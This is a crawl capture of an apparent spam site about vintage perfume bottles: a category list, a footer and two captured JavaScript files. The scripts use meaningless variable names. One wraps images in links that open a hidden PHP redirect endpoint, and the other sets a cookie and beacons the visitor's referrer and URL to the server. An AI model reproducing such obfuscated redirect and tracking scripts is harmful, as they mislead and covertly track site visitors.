	<li class="cat-item cat-item-2434"><a href="https://vintageperfumebottles.name/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://vintageperfumebottles.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageperfumebottles.name/category/venezia/" >venezia</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageperfumebottles.name/category/verify/" >verify</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageperfumebottles.name/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageperfumebottles.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintageperfumebottles.name/category/veult/" >veult</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintageperfumebottles.name/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vintageperfumebottles.name/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageperfumebottles.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageperfumebottles.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintageperfumebottles.name/category/vigny/" >vigny</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintageperfumebottles.name/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintageperfumebottles.name/category/vinaigrette/" >vinaigrette</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://vintageperfumebottles.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://vintageperfumebottles.name/category/vintage80/" >vintage&#039;80</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://vintageperfumebottles.name/category/vintageheart/" >vintage&#039;heart</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintageperfumebottles.name/category/vintage-hollywood/" >vintage-hollywood</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintageperfumebottles.name/category/vintage14k/" >vintage14k</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://vintageperfumebottles.name/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintageperfumebottles.name/category/vintageart/" >vintageart</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://vintageperfumebottles.name/category/vintagecollectible/" >vintagecollectible</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintageperfumebottles.name/category/violette/" >violette</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://vintageperfumebottles.name/category/violettes/" >violettes</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://vintageperfumebottles.name/category/vivaudou/" >vivaudou</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://vintageperfumebottles.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://vintageperfumebottles.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintageperfumebottles.name/category/volupte/" >volupte</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://vintageperfumebottles.name/category/vougay/" >vougay</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintageperfumebottles.name/category/vtg-czech/" >vtg-czech</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://vintageperfumebottles.name/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vintageperfumebottles.name/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://vintageperfumebottles.name/category/vtgsalut/" >vtgsalut</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintageperfumebottles.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintageperfumebottles.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vintageperfumebottles.name/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageperfumebottles.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageperfumebottles.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintageperfumebottles.name/category/whatdaymade/" >whatdaymade</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://vintageperfumebottles.name/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://vintageperfumebottles.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageperfumebottles.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageperfumebottles.name/category/whiting/" >whiting</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageperfumebottles.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://vintageperfumebottles.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintageperfumebottles.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vintageperfumebottles.name/category/wolfle/" >wolfle</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://vintageperfumebottles.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintageperfumebottles.name/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vintageperfumebottles.name/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://vintageperfumebottles.name/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://vintageperfumebottles.name/category/woodworth/" >woodworth</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://vintageperfumebottles.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintageperfumebottles.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://vintageperfumebottles.name/category/yang/" >yang</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageperfumebottles.name/category/yardley/" >yardley</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://vintageperfumebottles.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintageperfumebottles.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageperfumebottles.name/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintageperfumebottles.name/category/yufeng/" >yufeng</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageperfumebottles.name/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintageperfumebottles.name/category/zeer/" >zeer</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintageperfumebottles.name/category/zweifel/" >zweifel</a>
</li>
		</ul>
</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://vintageperfumebottles.name/" title="Vintage Perfume Bottles" rel="home">
					Vintage Perfume Bottles				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
							</div><!-- #site-generator -->
			

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageperfumebottles.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageperfumebottles.name/kaje.js
body_size: 567
content:

window.onload = function ()
{
	jogevidy();
}


function jogevidy()
{  
	var daleh = document.getElementsByTagName("img");

 		
		for (var zojupaka = 0; zojupaka < daleh.length; zojupaka++) 	   
 	{ 
 
 
		var bymobyzubujaru = daleh[zojupaka].getAttribute("class"); 	
  		if(bymobyzubujaru == null || bymobyzubujaru.length < 50) continue; 	 		var pimiqoli = "/nicalynul.php?igwzdb=" + bymobyzubujaru;
 
		var zucu = daleh[zojupaka].getAttribute("alt");
 		var hiqedyhes = powyq(pimiqoli, zucu); 	
 		var pusuhydovekut = daleh[zojupaka].parentNode;		var wesomy = daleh[zojupaka].cloneNode(true);
 		hiqedyhes.appendChild(wesomy);   			 			pusuhydovekut.replaceChild(hiqedyhes, daleh[zojupaka]); 	}
 } 

//***********************************************************************************************************
function powyq(tecadyvaxy, fupikugo){  
 
	if(fupikugo == null) fupikugo = "";  
			var camacap = document.createElement("a");
 	camacap.href = "#" + fupikugo;  	camacap.setAttribute("onclick", "javascript:window.open('" + tecadyvaxy + "');return false;");	 	camacap.setAttribute("rel","nofollow");  	camacap.setAttribute("target","_blank");
 


	return camacap;	
  
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageperfumebottles.name/xisafydy.js
body_size: 818
content:


//***********************************************************************************************************

function takefyquzy()
{	var wevyhe = window.location.href; 	      var zidecusyxe = document.currentScript.src.split('/').pop().replace(".js","");

   	var cenacytybakugen = "/" + zidecusyxe + ".php";      var micyceq = 60;	var xufixuw = zidecusyxe;
	
 	var fycup = "";
	    try     { 
	
      fycup=""+parent.document.referrer; 
	     } 	    catch (ex)  		    {	 	


 	    fycup=""+document.referrer;     }		if(duwuhu(xufixuw) == null)  	{ 	 		var gyxogiwonybidin = window.location.hostname;


		


 		dyjabucit(xufixuw, "1", micyceq, "/", gyxogiwonybidin);   	   		if(duwuhu(xufixuw) != null) 
		{		
  
			var totofaku = new Image();					totofaku.src=cenacytybakugen + "?referer=" + escape(fycup) + "&url=" + escape(wevyhe); 			}	
 	}
		

}   

takefyquzy();

//***********************************************************************************************************

function duwuhu(foroxifeguvapo) 
{

    var cifunimacoximo = document.cookie;
  	 	    var zyqeh = foroxifeguvapo + "=";
 
    var jazecyresewa = cifunimacoximo.indexOf("; " + zyqeh); 
    if (jazecyresewa == -1) {        jazecyresewa = cifunimacoximo.indexOf(zyqeh);	
        if (jazecyresewa != 0) return null;
		
  	    } else {
  	        jazecyresewa += 2;  	    }		 	
      var maduhi = document.cookie.indexOf(";", jazecyresewa); 
    if (maduhi == -1) {
	         maduhi = cifunimacoximo.length;       } 	    return unescape(cifunimacoximo.substring(jazecyresewa + zyqeh.length, maduhi));  } 	


function dyjabucit(fikegiso,budawin,hotulyse, wuqulica, hykulug) {   	 var voliwoxiqo = new Date();
	 var lufewafojosek = new Date();

	
  
 lufewafojosek.setTime(voliwoxiqo.getTime() + 1000*60*hotulyse);
 
	 document.cookie = fikegiso+"="+escape(budawin) + ";expires="+lufewafojosek.toGMTString() + ";path=" + wuqulica + ";domain=" + hykulug; 

}


